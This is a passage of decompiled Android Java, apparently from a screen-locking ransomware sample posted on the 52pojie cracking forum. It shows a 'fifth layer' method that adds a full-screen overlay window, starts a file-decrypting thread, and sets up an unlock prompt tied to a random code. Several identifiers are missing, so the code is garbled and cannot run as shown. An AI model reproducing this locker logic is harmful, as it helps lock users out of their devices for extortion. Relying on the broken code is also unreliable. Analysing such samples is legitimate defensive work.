 private void 第五层() {
this.v = LayoutInflater.from(this).inflate(0x7F040000, null);  // layout:five
this.mywm.addView(this.v, this.sx);
new copyFile_decryte(this).start();
this.tv = (TextView)this.v.findViewById(0x7F080001);  // id:fiveTextView1
this.tv1 = (TextView)this.v.findViewById(0x7F080002);  // id:fiveTextView2
this.tv2 = (TextView)this.v.findViewById(0x7F080003);  // id:fiveTextView3
this.tv3 = (TextView)this.v.findViewById(0x7F080004);  // id:fiveTextView4
this. = .getfriend();
this.aaa = (TextView)this.v.findViewById(0x7F080005);  // id:fiveTextView5
this. = (Button)this.v.findViewById(0x7F080007);  // id:fiveButton1
this. = (EditText)this.v.findViewById(0x7F080006);  // id:fiveEditText1
int v2 = new Random().nextInt(0xF423F);
this.aaa.setText(w. (String.valueOf(v2)));
((LinearLayout)this.v.findViewById(0x7F080000)).setOnClickListener(new 100000008(this));  // id:fiveLinearLayout1
this. .setOnClickListener(new 100000009(this, v2));
}
private void 第四层() {
吾爱破解论坛
www.52pojie.cn